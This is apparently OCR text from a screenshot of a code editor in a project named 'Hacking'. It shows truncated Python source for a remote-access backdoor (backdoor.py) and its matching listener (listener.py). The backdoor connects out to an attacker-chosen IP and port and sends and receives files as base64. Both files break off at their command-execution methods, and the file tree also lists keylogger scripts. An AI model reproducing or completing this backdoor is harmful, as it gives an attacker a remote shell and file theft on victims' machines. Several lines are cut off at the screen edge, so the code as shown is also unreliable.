 File Edit Selection View Go Run Terminal Help
backdoor.py - Hacking - Visual Studio Code
EXPLORER
OPEN EDITORS
HACKING
__pycache__
.idea
Backdoor
backdoor.py
listener.py
Backdoorr
backdoor.py
listener.py
Keylogger
alogger.py
keylogger.py
crc.py
framing.py
script.py
OUTLINE
backdoor.py
Backdoor > backdoor.py
1 import socket
2 import subprocess
3 import json
4 import os
5 import base64
6
7 class Backdoor():
8     def __init__(self,ip,port):
9         self.connection = socket.socket(socket.AF_INET, socket.SOCK_
10         self.connection.connect((ip, port))
11
12     def reliably_send(self,data):
13         json_data = json.dumps(data)
14         self.connection.send(json_data)
15
16     def change_working_directory(self,path):
17         os.chdir(path)
18         return ("[+]Changing working directory to " + path)
19
20     def reliably_receive(self):
21         json_data = ""
22         while True:
23             try:
24                 json_data += self.connection.recv(1024)
25                 return json.loads(json_data)
26             except ValueError:
27                 continue
28
29     def read_file(self,path):
30         with open(path,"rb") as file:
31             return base64.b64encode(file.read())
32
33     def write_file(self, path, content):
34         with open(path, "wb") as file:
35             file.write(base64.b64decode(content))
36             print("[+] Download Successful")
37
38     def execute_command(self,command):
listener.py
Backdoor > listener.py
1 import socket
2 import json
3 import base64
4
5 class Listener():
6     def __init__(self,ip,port):
7         listener = socket.socket(socket.AF_INET,socket.SOCK_ST
8         listener.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEA
9         listener.bind((ip,port))
10         listener.listen(0)
11         print("Waiting for connections")
12         self.connection,address = listener.accept()
13         print("Got a connection from {}".format(address))
14
15     def reliably_send(self, data):
16         json_data = json.dumps(data)
17         self.connection.send(json_data)
18
19     def write_file(self,path,content):
20         with open(path,"wb") as file:
21             file.write(base64.b64decode(content))
22             print("[+] Download Successful")
23
24     def read_file(self,path):
25         with open(path,"rb") as file:
26             return base64.b64encode(file.read())
27
28     def reliably_receive(self):
29         json_data = ""
30         while True:
31             try:
32                 json_data += self.connection.recv(1024)
33                 return json.loads(json_data)
34             except ValueError:
35                 continue
36
37
38     def execute_remote_command(self,command):